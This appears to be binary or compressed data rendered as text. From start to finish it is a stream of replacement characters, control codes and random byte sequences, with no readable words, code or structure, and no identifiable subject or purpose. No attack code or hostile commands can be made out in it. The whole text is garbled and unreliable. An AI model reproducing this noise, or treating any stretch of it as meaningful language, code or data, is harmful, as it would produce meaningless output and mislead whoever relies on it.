���p-mؖ�f~�3)���N�v��=\סV�|Y�� GVg<ǟ��t�AK@��f�׿*1��������\6��3_{��8S-UVt�#nʳ�Q��M0\M�"#�,� �j~f���đj4t� �G�C95��CA^�g,>�_7Wb�`ۍ=�߇�H����'C�V���3�.$%j�4��^_�����1K�"���l�ԣ<�����cp^��ER1,;�4��*Hد��%L�Q	��c�I�� �J,���fUA�� �Υ-=���҈�V]N��X8�6�c�*���q�����S� >�*�&nm7���q�vx�^�5BWNK* a�^����y4���xdZT_�0*��o��-ͣ�qF��z�M�N�O�~��ߓ�B�?Y��}{��<�x�m$]�*�w=@_IU3��_%�0ƄMz��F7x!�KK������1���(E�HOe����T�1P��+�a��0���,����T«{q���f�,ušl0c�����߾����+ TV�jU���	"��{z͊���wkݞY����{8�%�q��,���T\���_?p�m|V��>�˻�|ʈ�!�c�o�#X��|������sW_�CZ�� ��.����N���s��������bX�sg�Zu{�~r�=��������UP@(z{A�����+��e��XH�BB0p#ɘ-��{�����?��n~`O�]{�i;Dġ��J>�V���Z�	Z��E �B
�i���!&�Z��)
t^�K��_�yU��� ��2�6ꅒ���ذ%NT�h��3BEt�9>�8�wcwC�ω�"��t��p��z�ď�v :'jKLg��S��.us�1T�A�x��e�R����b����/��م�)��Z4�b�(Ф�;E+�N�E}�qdmG6���Z������bN*n��3=Q'tbn�� N�-n�kϪJ���������;619i��+@���*P�I���7���QO̚¾�&�	G�����}u��`�SqQO�GgMj�\!ϵsX.�<�|��_}�����П5��ON���Ǳ�b�/t\�ܼ����El�S��^o��A~���N��O N����ʪ��*�����1dM<�p^�b�b���ڍ�J�Y�667i���HH�v��rO�m��a��?�W�hk�FR�٥s����_dq^�&",��Љ�j��+8��3��pvTd�����������ǁ)su�ȁ��O���E�C�w�8��Rɠ�������K�kai	�ථ��2������Ɯ:<�-�~�R���B�������O�靪��e0�kS�]�=<?�f�!HñW�T��i�q鈨f��XȖ��2.Bxt`��Va5g,�����Q8���GmV��'D��(�Rx�Y,�f�{1C#q=@T>9���4�4�Y@m�&(��K�<Y������sAA�'��d�c��N��(��������� ��'Y��"S%�(ˎ���Ґ�AϱQ���ƴ��#��� ޗ�,�Q=�93�q�8�餩�O�I�``�_F7�S�Z��t)�@�}z�F�$��Γ�=8��6?�D����p��x���~jg��j��~����A ���K r�t$�Z��:�2-�;X?��*�*R�~$g9��'���E��9:��C<�Ź%=�Z������٣��MX�iU�%�Dh*�5Nc���U�����@N�����{�~.���-���!�M Pd�V�RņZx�R�-k��A]0u{��1*P��F���޹��;���p?�^wj@Ub�$�pd"�Ӥ����ֺv����o �.�.9�Uus����k}���"x��=L���`�nYb��26=*�QK��p�jՃ�������$�4�fMp���
�\yZEd�:8w��-�/`O��{�䴢鐂G
As6V$�pS��]Uuv�\_ e�z�L-VH�3m����|��c���3��o�X�O�y�w��������)��°/-.kL	9��..j��o�ei���K+,�.h�j�]`�a`�O�M�E��Ez�J,�� ��L���$M�5�B����CdH�q@�8�U��,T�^}��Y˱�6	')Q��ӽ�կZ�+y(hZ���[<��,H蘝�y��w LYl����?Pe��ѱm��+**��,Z�S����c$�55o�y>z�H���$1AyEdf����7�K���r#c,��i����.&�J5��ૐ���HgG�V�Á̫	��9���o`i�)�Cq`��mLv����w4��(�ųф���휅Jdq�Xڗ<UHƝ<$��pb07g��Z��]C&��?��b�"p8��g��\ S&"�Þ��^�(�"�� 罾�g?}�]d�MK�G`�b�����6����?�c_��lO͍��k�dD�kW�`�	�գ~<;��Ǿ�b�(���8��/��RI5z�F]��jMˌ�/�JG�P �*�&��iq��+�l"�I�kyjeޞ]]TP�=�� F��������v�}e���\�4�BM��X
�5��zf�&�I��RZ��tp�o��2��i�J�ID�5�՘2�L:��E�V.��t�?��I�ń�����'��T���syv�&&�΍�=�W_�(v���!���$��7򴜷���V�']����$�t@1���8����.�ώg��9ԎI,���8�6��6�5�sNe�%���{krN��:�N
���N�e���"q} �q�,��ҝ�fPrg�=����Ԣ��S�g%uR9?6���#8�j�l�'�*���Pd%CY�y������� 3ȣ��M8��]�t�FG�uG�����5�sypb�0��e�꽢��Q�F��VG}�M�ϩ�g~ ��0��s��g5y�s��o��ǿ��R�'�m���!�F9x�:�x�����?����:./��:��I�Q���Xȴ��� �Z鴲986���`�+�N� �ӈ~�"ؤ1Dd�AL�%������Ra	���e�?�y�B�TP/D���^xȄP�8�+��7��#:âS��#У����- �L�`x�v��˂���7�Pտˍถ�!MM7.�"Fm���+/j�$q�H.RO�?�������Q2Kt��_C������5\,���K?Gv�b�
�u�<I�G8�K�J���s�Jv��VG�������~$���-��3W���
���}r�3��?��V�3gfŉ�1�y�_��7mnyQ�+�@܏�D�N��`:��O����͹X�2p�`����ްc��[�7�����DB�9��x��I=|�i7�<½���"x��~ʌĔ�R墅 (���^�f.\���i�[kj����A`��29*��p<ښ�� F��O��Ix�� �Z�u�2e�Fhl��+� �	އA) ގ��Pn�}U,l��<�y�\�� ���!?SYO�"���u��c��[��i�\�{(�6���k_{k;b��S�]�Y�Q�͊N����1M������ �#O��N��>�����]�=u�*�I\PSWZtmAU,�!D:��$~�{�YD��{v�>ަʓ�q�?<��0a�E ��e���<�2�n�y��S7 �]�����cf�
�=�E}FA�}����=���0/o@?N$���ț7n�c��-&%�dʣi�)�=�%�S�i�w9u�"����]�$d�����7�?������V��,������Z)e��h�a�U���eJ�������Rؙ�Y"���y�}�䅱z6,38���V7��������{��3{�Zx���glbn�5F+ ���y�Kx}���c;6,�:.��O��,�������s�2�/t\�����S�~���m�lfbL�e�����BJa!����BtV�6q��N0�R$'+�E�E�ˇ��g��`%a.��#�b����#��GvD����	����AP�"��eYD�ߎ�[��V]���6���U���C`��ȔX�<�ϩ�høӀQgorj^S�ms@e���Y��f]CF�,��A < ��JH��~��ϋ�|8ѕ�2��N^��-e��܇e�4`T{�y�= ̴[ܵw?}���?}횮�͕-ǻPe����Ԫ�!2Xex^�L�ư�t�,�%�0,R���c�l�D��Q��ʨ@�5�׋�7�{�Ɯ���Jݚ�+�s��aqЗ�q�9F΍R ��[�ml�{�ܰ-dZ��a��A'����j���Ԍ�9s	������e�gQz6zfFU�:t4F�5U;�̥g�)���醣�2��o [��&4�!�}���}�W� ������0�g`�N:�m�:���sLg2�v:x.�pZ�pV��أ��ڣD�i�i�[�{��s���5�������$p>rp�!��� ��/_�h�~��Z	�|�)�l �+R�k�ԥ���M��N `b��(�����ϟ�m�Sq��
x���Y{��5dWT�o`�fԺr���/�0�U�W���U͚F�Ֆ��F䓪m�`(�Tʹ��[30\�|��!J�������U�5�73��PC
�ώ"C��3�q����~�gvf�_�]���̨�Ǟ�"�-�����C�mfqE�2���98�6��<�����V٦@7T��|��P�#�9OfT�+Z_�N�	���y�������N�\��π�$t�B�}�QFHW��Ch�H����/f�ܳ��3i�8�٥e���� �N�D�T~���=��'�<���\�;5��,(��o�Ny��^�/�˾��q]���m9�p�K�aB=@�3H��hM"C
�aR03\�B����#"���AJ���bmӀ��$U���iDD39�u.HH!�&Z�)l�x~E� �I�&�al�ϵ�>
��N��� �j�K�ݸ����	s��0pn�v���..��-�/s�8u�y�LZ����k���X,)>9i����I�����`��M�K`c4�֮jb4%�:}�{5��ۍ>76x,��V7,�qD���f�(ӣ$R�)<�V�F����Ҫ��Ҝ�,�ؙ++������r���7���� +�� �������V�$���rL�ː������z#CNm>U��@����k����� 
����X�:F�Q����X�/h��;���5ߪ!���G͎O����{���]@�1M���9�#/;ޏ�o��8��'�A�̵�� ��� �Đ�gp���̤1�U
�6�8`�6�?���.#�����	ي@	� 0�8���^�����"xϰ_�Y77V��p�l_��	�b�B�^VP0?þ�S{��iמ޲��vx��ʪ=�ش����vb6�����섲vf0�b���|��ю���)D]nT���,#��Ž�E�O]����jV�83���i�D��f%jAמg��9m<
��8�B���YuJg��52sbFιo4�Xxkd+ �ƒ�b��R831T,�jS��U�D%a7���,5�	I�8D�ƞk ��ٵ��Q� �I������=�w%$X���ɟ�G�Kcږ���A�07[up�b�s;��������腐�k�����d�`O&
6� �s\��E�au��B5M����#�,����I�cf�e	�Ss���ȎG6�u�s���&��`���}�蜻G���~��@���ݬ���.�S8�w	�3UY���Y*�Z�2X�*�?H�~<8���7��G���}�烹r�E�r�o5�ڼw���� ÍG)t�U�Gl5U-��b�,��R�L��kNR��Q��V�s���@ׂW�Ǵ8l6�MVd�8��S�UG�hvn��X͵R�`�\�-x�e�e8:*�ZUU�W>�!����я���'�m,�K����;����/K��?V��L�����IA���=��TX~�ݏ��ݟ�'���"�ꏢ��j�U�<N�]�"{_�eb�)��8�?��?�D��r�������c�yX��
g�Oo|��r�^�;K�U�-nJ�OD8}Hb�{��������3�Q��������}6�fC�֟�*�:�J���n��2&�^�jpj 4�r@f~�	��
X�&i�hW��`��јe�Z��tz8\�����Om��J0e�>�
�7p���FJ����Ř����ZΥljrA�2Qd fvwap଼����pQI��/K����l�^�b?�(�{���_G��
�a�W9���U�:�|(c369e��q�ϰ��Ǳ���УV��*޻+xik�E��A>Yd�^<�����]V���ce�wt$��М��+������������(�D`\���3?F0����p�:T��}:*�`��l��ImM	p��X uQ��W�ڝ�>�e�ǅ�7����%lE��v��
���zq\w��&f��v�(���P����\�"pl�"���hF&9��s�qL��ym�����C�/��]_��W���-��=+6Y�f��]e2*P�~�2aB�m�&�O��v<�_Z��r{k6	
$� /���@0۫Á�l)�b����	[Ʊ	��e����uqAV*ݶ��5��S�
n =�� zE��}�����l{�A+�	��6�p-$ b�ʃ�b�����e�g�8��{�ԐL��^���c�|���+��;r=���A���h�sI7��_m��0l��{�;'}������:�_�����N�<6Qp����AtF��L(���ж�o18�t��� ]l��[���,%e�b�lY !lF�|BWB���(�,���S��#�MI��Lt(�BB�� a4G�6��#Z�f�4K=Đj�왗^dT�&�����h�����ix�\�����;��6��͑�h�VV.���'ҟ�?p3ٴ��	1�g	��a/��d��mP���&80�wߵ �7��l*�1c!�v�k�e��߶���w߱�kwa�O�#Pn���u���!�x��3�*=Z��ҩ����j,72d��i���tRt� �:�>����*7u�'jh�w�f1d�n`>8��Șė{���gNM�r;�\K���Y��e6ճh#�9-����M+��a�pJ�!]<��2&l��a�,En�<Y�>�f�6�&�2n�dGͫd>�p4H া��fp9��D,��C�SYa��KMneD
����粬�8�_�u��H����K�x����`�YQK��[<���Z	Ƈ�),I���)S�Q�)��'��c�0M��4l��ԙ�)JP���U�^<9��d�vJ*�zizV�~cټ�eE���df�~�?�u|o�>���]Ͳ���աhr���F�b3k��.l�ř��۵�i���3R�p�:�U	�vYD�V�,K�ᐓ�9&��?�����駟�Z �-�YAg�kUݷ��!����^D��k�gj�}���yK�p�"�(�� ��`{����-NY�[�Ќ��9�})MC���`�,�]'I�%�����e��� �N:�-n(3q�-�#�=���N�ik�5;Lث�,��B4�|u#*a�j"յ��]�k�THAZ���Q�~����P\F����Ⱦ��oI��aie�'�+rX���8?�6����i�mW߇>F���8w颅qN���O�O��ܲ����~	��9��Q(�2i|����3�dk(m�g^C^��%�䨆e𾠀�5 _�˿��q�%�a\&R9ud�K.z�`�Y���Dq�yjb�WZ⏬�!i,r�Ѯ�,�W�!5Jc�wrzh?��m���DV�*H(�q�T5`�
�7��l`���Wħ�F=U�d�'rL�����s#�A&%�P�������6�6=QPT�ke�52���x�y�g�������u*����j���Rɐ��{~��~.���t�$�2�����䴈�A�e�� ��RP�|i{]�L&@�fL�&��K�E� :if��eU�Xn�f�g�e�۷��meY��!�g��d?�*
i�?n��ٺ��O��4�L'|�r�T��]�!�*6��[�}��"�Ip����:xdyɈ �@��S�y����6mg�!�T�����iQ�3� )�D:���)��aZ#I�T��) �ܨ�"�x,���hq�	�&�\eeױ~�=9�d��TqLE���>)�êJ0��l� Ku�������b�zS䴐�� ȌM�1�C�~R�j�v�s��$9�z�&��K}M��e�w��D�֦<���Y�ǰ;�*VB�}M�]�g����������`m�Ad�������� 5�����!��e����Y'�c�vK�"�MY��{/�����G���}+N�k�j�xb��;�j�׀��J�>�������}../��W��5�kg��7e�z[[881qj�����C�-�u:;����� �f�P.��iGx�����nU��Z鰂,7oU8f`��O9�t�y�M��G?�����a�p ���e���
�Q�NJ�s~Xܰչ��!����� ���NmP&�d���w~���T*�g�� y.�7e��疐�Ҟ�������W�{ k���b��a5�ȹ㾻����	;Vot�6�"󝘝U��Đ[qb|��C��k���Z��B�+C�<�U=5��l�{�ȟÅ��4�j�zL�?����/~��b����U�5��p�8y,�7��q�:���l��C�w��H�oT����A����(������5d��Y����X�1�s%$)d26'�IW��NU��$�Ψ����L���{TF��^�$,`==l��LUF�V��;'O��gx1UfΕ)c�޼�����p�nJ(˨qO�oE(�=XD��W&�θ;��Ui��.JUr|Q�/�{N��İ�T�躹^ӑ%l� �0�����Y=��K���8B�#�T�V�%��� ,.-��Z�r� �JY���kt���=7�7S9$��T�	�(�6EF���귪��Cp�h���@�|�k-���Ԩe�,����҄�ز�$�wX��o��aDE�
��,M����&�_�*����s�S!nB�m8��Ȏ� XJ��z�6���~O��U�	c�@�9M���Q����s��S�W���2���_�_�EgO�Yt��1͵ʏ ���( �Hʪx�P1��D$|���4�͂�?o�p��*f"gF&�!�n0fG��9�bƎ�<�;��|vǾ���6v��2Z��H�ǢT� A���%�~mm��}�����x�٧Š"���#�K�Z�d�k[k��c�pptlc3���777]���͂�2�g��MM����g8tec����.X?xX;���X�W�~�T{<���k]�0�����g�PQ�B�������Ç�d~u�w{;�$���g�!k	���I9�<p�[P�����I�H��<YE�����}u�"�q[�Q<8ǞJ!��	D)�H�ʂ�ݠ+Cpw�����@�L��Y{4�ͽ��+��ͭM92���H"�����Uu|��q�U$E�M
���
�}�%��$�~�i�Lo���}=C�,��|]R���?��	'���$��g����ݛO@�����/��B�E(mQ+//��}6xz�m�$b�C*���?:�G[ D�4,�
�9�%��Bvz��l���˴�,�H�} 4l,"I�g�EI��Ƨә���B���{��wUu�QAOpV��+�bK��)(�I�dE2��G��g7�_��]y�i��Z{��������mg�-�׾�U5LWq1�:|؄_p�&�U.L�d0���)6DW�Z�gp`����(�:��ai;y"ϟz��ʬ���iRj�ܢ�y��s�v�#�k�} �����k��H[�Bpeo�p�<��7a��Te�w�'�>2nJ5@K@��hr6n|6�J���2���6��f��{	h~�+4њ(�	hMz������^sJ�SԺL�Oq�+t0���Z	��1�N�e�R���*��c�/�KMv%���9:)��Ɣ�\@����U�yݪ�a�w����c��^Ih:H���1��q�b.���jQP�J��?p�2/�ڝ��4�{���W@Em?	�V�V���hq��b1
�(�Ft�����ƞ�� MIJ�zr"1�\�bqe!,wg�b]	|� B�[8G,�oᫌg^Zߵ5de�2���U�o���?��}��4"Tdt�2�q�r|
{����d,�L�����eUs���ߴ��zU~M�N��@M�X�1D�����7YalV�y�h�������f���U�����cf�����2�l+`c=uY]�qf`?
 �`$kӓs�+���s^��su�ϊ��9{a��i��@2�٨�&baN_�t�*:8O5<w/a#	؈`�QNv��M��z���WfN��Ϋ�̵��o޺��J.�Ν�pX/���y����z�m�p�cRz���4�X0&��Lg�~�
��H0
���Ji�����7�c���p�p|I��Ơ�.��<U�E�e_?�Y���偃!���/׫�Du������K�^�	lT��E����d�t���4��\�����<�5��j5����."�K��Bf�h� k�XQ�56����2�DY)��������w!��Tl�2�4#8,<@6�Ad�Rc�2'\�6?�2��2�9{vž��L�X%�g���@���=s�Á�%�U6�կ��99���|p�:����9K��k�Ў�N�ό���\A��z^���������8'����ʛ��a��yWͶg�X�A����ЬFu����=C�	sE!.C��"`�N6���m����=i3��l׻����.jb��'֎�L�����0P\�(�:����m�l,`��jY��Y��cGE	��)�4���B�%���B�բ���+�ES�뛻pr�<@�)�z�4M�d��̋��〇b�S�?<2(m;6[�����k�SS��8�g��u4Bb�{T��� �o_�E����l�h�y����SO=m{�f�Ms��F�qP��;��>�e��k��1 �E���<�A��9�޿ �5:��7V�N�L���x�܊�s���o?|�C�4 �����_�U9�qny@_}\3e/a�%p��������gw4��5�u9��jϽ�<��)�%c0�8Oh��+�Ň��Y�!�K%�*��P�T*�Q<w:+��d�D_��W�/Umnbk���[�N�-�T� �矔N�qW��8M���f��׉A
�+�8�:�|�e��D�>��#��M[�jA\���B��B��3�=a��w����HG�B=���@��8Ǉ3g(6�	� 
B^��HhN9,�t*G'�v��]�J�:�#y`+0�fk\SNM���� ���� X�h�N��o�VL@X�;��{����>>#u8)(\�v���������~�~Uq$\m?+%��a�2�/t\3�S�sHr "���hĚX�Zw C��1	"yz���� �5`@�8�[G'�K�%PbF;��P_/��rN8�"RpX;-�Z��Ȓ�ñ���/�8�
�H��S4��')nVl���q�Y1
9�z�^A�5;=8��{��l��YK"�g��¾�"Z>���T�&�#���Q�J<?R���%��8��ӌ��ޟo��"�ш�y��	��<�cbb�x�0(�ݿ��?��ȕ���b����M	s�Er�����+苷H{�C��`�i *� D�gr�|ek�4[��j�������A�K5��3����ʅz1��}#�8��]����W  �ZD�#x6W�}�f�����`�M܀e���>_��R����!��x����a)o����U4��<"��XmׇA"��Fa���w��kM@Y�LZ���=I���	sJs�s:�t��6]�J�)�a�)��p6O*t �-��[�_dub�_GP�׫���+ u��-aL��n�
�c:�a�5vs]�\[@+�@-�m�GFT��ý4q�!H�����r9q������{��=��V������TIKe��1��^\���S; jp��y���Ϯ����o��ĴݸuC�~qsw0iW��тMLQ��H�E�Ȭ/�]�3g��Xmn�*�⳱n��D�C���`@�mH,.α�M�[@��-���p/�pnV�H��S�l�)eƼ���>��e8f�}��:ǐY"C���{����v<gΐ#��"���̨�.���Z��r��ĺ�/�;q�,.�g�Y3�tj:���){l�n����28��?&r�l�'TY�a���S�>��)��WeA�yQ�,(�,+��/.��$x̎?΄���
�z�s,�t����+�N�\V8�xo�5��^��x�i��>/��E�H㉌K�]����<�ʗ}��ʃ'��'�xa�'�}ph�y�����]T�8Gp4������Jb���޾ �:n�Y�[*���\Q@@Q��.]�b��24Y,�$�����:�)t�j��h�mA$1��M��E�l�d��H�s������06�ꅋ��YO����18���4�,#�ѩ9��~8����/�Q�E*AvEa᯼��z7X\R@t��y8w�`Q��u�$�Io�ְ>d ��]&B��cu��틬;5z�����
KVU2���0�"�!�K1��}�q|z��A�3�����1�o|��&V� ����@DFj�ˀH��Yr�}�6�'�<�'����Dq}&�o�ǐ�Ҷ��H�N�����x'� �Ң��#;����b����A��ސ��9�g�eR	+��va�w�]G��N+<`#f�WS՝�F�@4iS3�9���>���Hn� IWS�S�V*"0C�R�N9-�|�dTk]�ޤ�}��T�Z�~FF��(�5���՞���$pd+Tw���*���ty�F��S��?���̗怭�6�=��#,vX�
�E�?#��I�����c��`����mn�w�#8�SUИ���3����b΂IG01�߂�&�5��<f�<�y�AP]�"�ll�H1a٠�Ii�8ᙆ����̀��koo[�'�|f�%#VA �nQ�/*��9�qUZ"���}��ZBiX�N��xҎ4�ҭXK+DAM�Y����tN�(7�T��i}v�3Q�ac��E\�6� sA�l����P-�Of/� ̥r���7|N�>��@��Aׄ��uS�f�iyyY���1�:T�������Ԓ�S���l�4얲h���/� C�M�v%���>���7��1zN��wZ����_�y�o��K�����~>��<n���0�~������V.��q\��M������ƚ����J��&�^�|{�5WJ������]
	f���bdLqS|GD�1!E>�y2�l*~p����	;�W��7U�9)Zɞ6�?���|:0ru�,��s���H'S	E�,u��T�����߶����x< �E�AC�n~vd�*ݴ�1��ka+#�
"�j�:"�ɩ	������<�+��FV�B��������%BʆH�&���"�=A
��`d���G��IΌ�����w�D$�ϣ����{�xN�2�*�6�	�1���y(ݸ�U����j#�1�d��<`�o��,"d�-R��"�z��2��@���O�=i6����DB)'��ϤF_J"�@�c��bpf{0p��)Ũ�\��{M88�2<����C�&��� �laԂ &�0�m�lo!x�� s4��_ZC$�4��8<1���|ۗy�^�Ca����gahb�`lS��2��f�"�:���v���z��s`%�����˘��%�Hu�q@u�p��7� �3���k����h{Yn	�ݱ������o����?�;�܈��|jY\����}vu<۔f[MM�	�%�ީ$��t"�ub{�d):�w�a8�Q��|RMJa�b1�g�m�����E�}��O55����vKk:�ศv>P�v���H��n����5��Ap��ĝ���D���)����g��#�f��u��������x�9����ڥ�O�Y�@N�Pxs� ���nRa���b��E�z�T���b_v�u�Ѐp��,�	c*��Rog��@��X
��¹s
>�~���LOI �GV�V�bC���4�k42
�lbjV�u��t\VW6{�Cŀv ��=Ό��V�9̌X=�jf*o�4e?��0yܔ�s�'�B��`��9G���i���KW�X��7���TSg����v|���A�U��!��+��8T#"��M`3!+��mT)VEx�
�w�A��������T�tW�7*�bzk�nҐ�q��YT�U�A��}���ݨk:�N�2$�o�gP`��	�A
¾e�������
HX�YC����|����ǐ���F���@-�?yM1u#F4�8~H�p�gn��:�Z^����"0�Tu�������Έ�[l@��۱��]�[(T�S?�tMS�C���΁g���V�m�9Ta~����I�����.�!)���8�����D�z�ܿQnO5�@��<u�p6q����[���5��!v} t\}jL|@�#y<9I��@"T�%��o1��ag3,xU �=Ţ��Ӥ�")Ͽ���!9�Q�+8�稱��=�0أc5��1��ᤐ3/�8Z��Z0�����!pp��F����2/�P�%�`yy\�Y��#�k;>ؖrH�E0*��be���~S�գ�ud�u͎��a�x&U,SG�1�-poƱ�F=@����;D�g�`�>�y�r��Fmk{�~��ګ��f��?�}��?�r�TH���:�T���.���<x�w� �Tm2WPn\ZAQ��5)��xpd����ܵ�-?=)��Ҡf#i�\���4�o���26"�(�b�Ȳ@3��Qe`��j=j��4���&��.�"8s�\���i+��B�SX��a��Y.N?wpr`�L�BA������)2;��={�2�bAF�Akj�{�ul�6o�I�@BۅBN�V�%��GV�1�
�����lv�������t:����BrD�f���F����!s��K��}��t��~���{�76��{�X&|��_��,2^<5��U�p�s�5ι�w���5��Ǡ'��lr���D���/9�ae��;����<�ou���Ҥe����t���q�{�I�Nx�]�y�'2�p�H�PW��\,����]�4(��F`|Rz|�t͚Ȟ���H1֏�u��Rс��5�E���'�S�\�,uUw^IM8L�8����Y��{V�qA�{CX�?OG�4�����f
1רϐ���+�|2�x���,U���� r|��}��'8�������l{pt�w�4
IsI�O�NFC�n!�\��9=0��t}��_�:)�Ix��
9lr��3���jed�������t漊QJ{��z=�\��
"[l�677��˗��sg�9��~��uI�q'Hk>�Ȃ�;w敏3tY#3�:�~2!�?<�D�.K0�ё '���@�����l�,�XR9<2^B���`QB#�b�3 �Ch�ϊ��� ���ڲw�όdw!��^��?�Wy� -�X)������BBM�JPΏ 3@�/��+.b����I�~��e\Ҷ��?��L�#R-�$��>��C@�'�lʈ����9���W��_�u�����?�C! $򩻉�x���C:Br�X�a�3I�<����Y�������Vn�����7�#�̵����u�{��_d&F-$�����Y�^�����X�rUWuwu����I��4J�$&]��8a����&�`�� ��	 ��H#��ф��=���r�:u�9{��}��}�N�f����<��q�RUW����_X�]k�k��G�\�E�y��1���SB�a'���9�n�`��`��ieqI0&i4��W����	���GF�cߩR���_��9)����n�^̥�y}]�p������˒צ1EX�!r���$��LJf9z_E(ʧ��aL� |K��q���-��{_���Hc���1�eȀ ё�/Hb!��=aƅi$�f14��`iD�6����1)A�$�s2�$ϰ�b��d�SzḠ>s挜�����/��R/DD3���d�(�Xу��k�;	���0C���4��z;NIE6�����%c�421�x>3I������d%�ͬ÷m�z~Ս��$:��4�"'�����L�%c�k�����Ę!���-�� hLs9B���jS�#�7���uva��0���� ��̃xNH���`���e0���E���@f�A;T%C&��f$�U�P��[�I!��VsFy�J�|7�|gPN�Eg�X�)���i���dF�Y-�W��{h�zz~E��0���$F��G��;�a�]����"ܣ��r3�k��*1�m���F���d�Hk5�L�yK{nvIN={Ja�4 ����� �^��涐�C�e\�q���#�`7�i�2�C�V�D�)�}�L'�xwn]յ�B/���|�[��X����V�곃-'b&�d�gfv�_۔K ��c���I0>0>�AX���Bf���]7��Ԫ�v���9�}&�@Q0�aa�bv'���U�|z��;*� f��73o����� >r�{�reZ�cd�ׄ�5�N���"s�$�:C��&�>v�-�</� V '�&��q(y3Y˶�8��|�눵�8�o7�S�L֋a�Ә;�+LZA��0;㎬c"���D��N�
JK�����:w�2b�Y����쬴�ރ��*�G����t��0��5���g�#��XG�:��Y�<�):�!��e�˰��kLL�Eo#�=F6���3Ihk}]����b��-!rz/,;IfrR����CJ/&�X��QOx*����`���4b�uR64�lۑ$�IĚ�&/`%SU�o��^���6w�I��
b|�>f��Ҩ��d�V�fڙm'�K�� ��cL&�`�.���`q��{w��.Cɮh��6r���XJa�+��H��5�PZ��-F��r�	s�Ν?'=��t��������-����G�2��;t��t���"��M�Q����"��]mc�wBCŔ#�9>�m��5��BS��u��g��C�.��m���s��U8[	ʳ*�5��*�+��2�s�	��Lb�7S� �Ok�*�X�%~��A,XV��j�6O��v�ΤZ�E�$Bͷ4Yk��LH���C%��R#�A���2���ʎ�^+U�ڽwɉ!��{��X{	P�^r}fL-UFӅ밨	Y00���q�:��p�}�Y�NA��W�����-È�-a��\�į4�0�д����6P�L,ZI�VY3����@�����!�?(")t�yb^��r�9�r�Xc�gP`<��g��v���m2�n��~T���&Єj�1E�+�ПK{e��O��mi���PQ��.*dp�	��%{GK(XODo������z�4d�*S�=���wq1iʑ�׏����"�����ZLN�0��̦�cl;vzzZ��{�G��ܙ�]��ߩY�����P��8Ns�%c�σ�SG�H?b0|;!�-�}�����.o�<���
����f���^��D"�B�պ1&36�g�1�F�ӈ�2fR!3����ЋQYǾ|�8��Dx$,�]�XӸI��լ�b5,���F���콷!�&�=�#�5c�&5Pi�o]��9͆z<;��5�a$l���:�!~\�Ÿ��M�MA�c���N�HIc����挕�����
�s1�ܥ�o�2RJ+�
� �ڙ��#4β�kљ�t��,d��©ڷ
kO6�ե-�Q�~uure64�$��XW�/b�p�0N+� 4����զ^�����]����/`د���٬���Z���]	I���8Z~acPX�1��#���O�.�~�)���{�Ξ`P�T6��"���N�����<׳�%�erӢ;<c�?y�ڏ4>B[�.��� =o���4��a���؄&�/�pNC`63Mb��-�E�[Xt��N��;���
���I���+ ��V |�I�L�e��`�>�A���Ò�zf��⸎v�d<����ʺ�rQ�������A��`Wg�&�"�u����|ۯ�a.
����4��C���f�^Մ��M̠g2������6Һ|��G�!�d0�P���Th
H���k�H����l��"��B�T�Iu�Y��H=>�R1	`hp��^��6W6���b�ZAw�w�z�i�|�5J��6zܤ�3Evx�KƔ��(A�DL{q�c�B,����oZ�k�g��|K�)Vqњ�Xk��%m����˺�M!2�s����x���
��y���=w�>S��i�鎩q�[G쎊�-"�ԃ�zVl��͡Wܰ��k��m�ۚ^�/&d���J�e�<�c*��5����,^U�n�9����y/�ii�
�j��̲�p�R�u�%啎�M�"�ĘS���Q�0�\�[��f�"����ų#M&�*H��xG���1-<&Kap_v�:��&~�姟� ^�a�!��i<�`��r�Qݖ�87[[��m)���W��ZWw]�8��6�eu,�pi@ck�q��1��XD\Gk�[�Ij,�{�����A� ��k[*1���&�=B�����-!.VG����u:0��!¼�m���Uq?^[��a��� ?�yNK�����������W�6d��2�9~��U����\���%W��Y(�=Ó� A/)��pq2�,s3Ҭbb��LM�RZ�̤�<<ƙ���mb1.r�L �Z�H�=z�H1���WTc�� *^*�&�+2�b��_<��
>������?'�����(/�*d�HįKZ�QB�@#�
�!�A2A^�������(K$�z�.&��e�s)";l���0�;��ύR�ق�W�c��S��6-��'-����0�e����װ��:$�O���z���0)����BH��>�2N���q̨�L�a�=�l�֧�2�c����(�(�����LX����4�͉i���YT?سw���>|�
(�ڄ�h��%�MS���_��' �#ę�0ݾt�
���z)f�e}
CQ	�E:v�-Z�T�yZ�hF!5S���6��H��xW��ݛY�����٘�x]S����-���p�;0�e]L��*E�l���ˆI�%�.SY"�v�-m���a&�j6`�ݔ���1��fL��ȉd�Jk�ha���f�D��nD,.�5ʻeL���?6�L�DU�Z��ֽ��IO���?�w�ۺ�������#���:�1~���#;
b�zs��K�!,� X^\PȰ���)�!�!���C����g��W�`�	���.ی]��;Hf=cZe�y���A�X�!?���B<��܂�/3�Ya��~� ��s$������3�k��]�4-e��
�����2�oJ�`��Sx.��� r#+�*}Ny�@��S�!F��ؒu(w�����`��^f��-c~�q1U�IB>��FJ219!��/�s\���
5�5��� �9KWh�p���b�0�ˋ�N�4����7ܧʜ�q�#��B�0ꁶ�x���k��L=!f���I���ބ��)����D�xFE����\�0-��)���L{8Gd�(�k6t�1���<oT� �:�gt�1��8-(��{��,�^=,+�-�W�Aw�&T�D5F�mft�MCL=�Im�r��U�u1�/}�rxjRy,)��S.R{6i�g:���S�B�t�܄�XY�5y���|m��=�0������N/�z.�Q\�#6p��a�R�N�C�u� �H�����Xq�n ��eF!c&C$�T+;!�fG{�h�W��փc�0�rZG��9�ۈ���凔o�E�dY�v��3��R]��{a��"6I�ں$i��<9z�Z+�4V�;� ��r2Yɯ0#� ��!\�4B���˚�1�%�&&��;Z���մ{�>�����2#D��Q�3e���b���U)��ֹ�Tw9�tO��T<���&�P-x��0{�B,i㕑B-{_���{pQB���Ũ c�%Wʕ�|�}�G�Ɲ��e�٬��u�9�C6��{��r�P�n.	���{ٜ��=�}3���P%l���il��q�]cCژ0Ҷ��[A�v�6����h��'�m͕�.,�x�zcI=pb��i!*$ܨ�':2�q��*[�\�[��-����K���??��q�iN0㸬�q�SdϠ������y��6l�v�&73.��O����f6h"ozYAP�S�������q���#Ã��b�'�zZ�{F�o2O��<�f|5Ц�J�x)	���ge1%�n3�E����3rp�^��Γ�A���H��Uef�z�mSd�.�s��M�������:}Q)�&�a�#)�Sj�
������dBPP�����:C�QNk����oY<ݯH��rJa�D���F�]�F��z܂��kW��"��
